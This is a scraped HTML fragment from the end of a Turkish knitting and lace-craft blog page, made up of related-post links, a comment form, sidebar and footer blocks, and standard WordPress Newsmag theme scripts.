</script><div class="td_block_wrap td_block_related_posts td_uid_3_696e2a4066835_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696e2a4066835" ><h4 class="td-related-title"><a id="td_uid_4_696e2a4067215" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696e2a4066835" href="#">İLGİLİ MAKALELER</a><a id="td_uid_5_696e2a4067217" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696e2a4066835" href="#">BU YAZARDAN DAHA FAZLASI</a></h4><div id=td_uid_3_696e2a4066835 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" class="td-image-wrap" title="Karnıyarık Örgü Modeli Yapılışı"><img class="entry-thumb" src=""alt="" title="Karnıyarık Örgü Modeli Yapılışı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2017/01/karnıyarık-örgü-modeli.png"  width="238" height="167" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri" class="td-post-category">Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" title="Karnıyarık Örgü Modeli Yapılışı">Karnıyarık Örgü Modeli Yapılışı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" class="td-image-wrap" title="2022 Örgü Hırka Modelleri"><img class="entry-thumb" src=""alt="" title="2022 Örgü Hırka Modelleri" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/2021-hirka-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri" class="td-post-category">Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" title="2022 Örgü Hırka Modelleri">2022 Örgü Hırka Modelleri</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/karanfiller-orgu-modeli-videolu-yapilisi" rel="bookmark" class="td-image-wrap" title="Karanfiller Örgü Modeli Videolu Yapılışı"><img class="entry-thumb" src=""alt="" title="Karanfiller Örgü Modeli Videolu Yapılışı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2017/01/karanfiller-örgü-modeli.png"  width="238" height="112" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri" class="td-post-category">Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/karanfiller-orgu-modeli-videolu-yapilisi" rel="bookmark" title="Karanfiller Örgü Modeli Videolu Yapılışı">Karanfiller Örgü Modeli Videolu Yapılışı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e2a4066835" data-td_block_id="td_uid_3_696e2a4066835"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e2a4066835" data-td_block_id="td_uid_3_696e2a4066835"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BİR CEVAP BIRAK <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018-en-guzel-yazma-tulbent-oya-ornekleri#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://www.orgudelisiyim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Adı:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-posta:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web sitesi:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Yap" /> <input type='hidden' name='comment_post_ID' value='4800' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7abc0ade92" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="182"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_9 td_block_widget td_uid_6_696e2a4067edd_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696e2a4067edd" ><script>var block_td_uid_6_696e2a4067edd = new tdBlock();
block_td_uid_6_696e2a4067edd.id = "td_uid_6_696e2a4067edd";
block_td_uid_6_696e2a4067edd.atts = '{"custom_title":"Edit\u00f6r\u00fcn Se\u00e7tikler","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m8_tl":"","limit":"","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_696e2a4067edd_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_6_696e2a4067edd_rand","tdc_css_class_style":"td_uid_6_696e2a4067edd_rand_style"}';
block_td_uid_6_696e2a4067edd.td_column_number = "1";
block_td_uid_6_696e2a4067edd.block_type = "td_block_9";
block_td_uid_6_696e2a4067edd.post_count = "8";
block_td_uid_6_696e2a4067edd.found_posts = "643";
block_td_uid_6_696e2a4067edd.header_color = "#";
block_td_uid_6_696e2a4067edd.ajax_pagination_infinite_stop = "";
block_td_uid_6_696e2a4067edd.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_696e2a4067edd);
</script><h4 class="block-title"><span class="td-pulldown-size">Editörün Seçtikler</span></h4><div id=td_uid_6_696e2a4067edd class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/dantel-sehpa-ortusu-modelleri" rel="bookmark" title="Dantel Sehpa Örtüsü Modelleri">Dantel Sehpa Örtüsü Modelleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-07T11:47:59+00:00" >7 Temmuz 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/igne-oyasi-en-yeni-modeller" rel="bookmark" title="İğne Oyası En Yeni Modeller">İğne Oyası En Yeni Modeller</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-13T08:52:05+00:00" >13 Mart 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/asya-basak-orgu-modelleri" rel="bookmark" title="Asya Başak Örgü Modelleri">Asya Başak Örgü Modelleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-17T09:24:54+00:00" >17 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/orgu-tulum-modelleri" rel="bookmark" title="Örgü Tulum Modelleri">Örgü Tulum Modelleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-19T08:14:06+00:00" >19 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/ponponlu-bebek-bereleri" rel="bookmark" title="Ponponlu Bebek Bereleri">Ponponlu Bebek Bereleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-17T11:34:50+00:00" >17 Haziran 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/cift-laleli-tig-oyasi-ornegi-yapilisi" rel="bookmark" title="Çift Laleli Tığ Oyası Örneği Yapılışı">Çift Laleli Tığ Oyası Örneği Yapılışı</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-15T13:22:32+00:00" >15 Kasım 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/tig-isi-file-orgusu-yapilisi" rel="bookmark" title="Tığ İşi File Örgüsü Yapılışı">Tığ İşi File Örgüsü Yapılışı</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-11T19:02:58+00:00" >11 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/sisle-oklava-orgu-modeli" rel="bookmark" title="Şişle Oklava Örgü Modeli Yapılışı">Şişle Oklava Örgü Modeli Yapılışı</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-03T10:15:35+00:00" >3 Mayıs 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696e2a4067edd" data-td_block_id="td_uid_6_696e2a4067edd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696e2a4067edd" data-td_block_id="td_uid_6_696e2a4067edd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.orgudelisiyim.com/"><img class="td-retina-data" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap">En Güzel Örgü Modelleri Örnek Çıkarma Resimli ve Video Anlatımlı El İşi ve Örgü tarifleri </div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_8_696e2a406a505_rand td_block_template_1"  data-td-block-uid="td_uid_8_696e2a406a505" ><script>var block_td_uid_8_696e2a406a505 = new tdBlock();
block_td_uid_8_696e2a406a505.id = "td_uid_8_696e2a406a505";
block_td_uid_8_696e2a406a505.atts = '{"custom_title":"DAHA FAZLA HABER","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_8_696e2a406a505_rand","tdc_css_class":"td_uid_8_696e2a406a505_rand","tdc_css_class_style":"td_uid_8_696e2a406a505_rand_style"}';
block_td_uid_8_696e2a406a505.td_column_number = "1";
block_td_uid_8_696e2a406a505.block_type = "td_block_7";
block_td_uid_8_696e2a406a505.post_count = "3";
block_td_uid_8_696e2a406a505.found_posts = "643";
block_td_uid_8_696e2a406a505.header_color = "";
block_td_uid_8_696e2a406a505.ajax_pagination_infinite_stop = "";
block_td_uid_8_696e2a406a505.max_num_pages = "215";
tdBlocksArray.push(block_td_uid_8_696e2a406a505);
</script><h4 class="block-title"><span class="td-pulldown-size">DAHA FAZLA HABER</span></h4><div id=td_uid_8_696e2a406a505 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" class="td-image-wrap" title="Karnıyarık Örgü Modeli Yapılışı"><img class="entry-thumb" src=""alt="" title="Karnıyarık Örgü Modeli Yapılışı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2017/01/karnıyarık-örgü-modeli.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" title="Karnıyarık Örgü Modeli Yapılışı">Karnıyarık Örgü Modeli Yapılışı</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-18T06:30:14+00:00" >18 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" class="td-image-wrap" title="2022 Örgü Hırka Modelleri"><img class="entry-thumb" src=""alt="" title="2022 Örgü Hırka Modelleri" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/2021-hirka-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" title="2022 Örgü Hırka Modelleri">2022 Örgü Hırka Modelleri</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-16T10:46:51+00:00" >16 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/vazelinin-maalesef-fazla-bilinmeyen-zararlari" rel="bookmark" class="td-image-wrap" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı"><img class="entry-thumb" src=""alt="" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/vazelin-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/vazelinin-maalesef-fazla-bilinmeyen-zararlari" rel="bookmark" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı">Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-02T00:16:14+00:00" >2 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_9_696e2a406b3f7_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696e2a406b3f7" ><h4 class="block-title"><span class="td-pulldown-size">POPÜLER KATEGORİ</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Modelleri<span class="td-cat-no">381</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri<span class="td-cat-no">199</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri<span class="td-cat-no">122</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi<span class="td-cat-no">89</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası<span class="td-cat-no">71</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri<span class="td-cat-no">63</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/kendin-yap-diy">Kendin Yap DIY<span class="td-cat-no">59</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-foter-container"><ul id="menu-foter" class="td-subfooter-menu"><li id="menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7136"><a href="https://www.orgudelisiyim.com/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-7137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7137"><a href="https://www.orgudelisiyim.com/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7138"><a href="https://www.orgudelisiyim.com/iletisim">İletişim</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Orgudelisiyim.Com |  Her Hakkı Saklıdır 2020                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.7 (rara)
        Deploy mode: deploy
        
        uid: 696e2a406c71c
    -->

    <script type='text/javascript' src='https://www.orgudelisiyim.com/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script defer type='text/javascript' src='https://www.orgudelisiyim.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1745401749' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.orgudelisiyim.com/wp-content/themes/Newsmag/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.orgudelisiyim.com/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e2a406c7c3"></textarea>
						<div id="td_live_css_uid_1_696e2a406c7c3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e2a406c7c3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e2a406c7c3");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
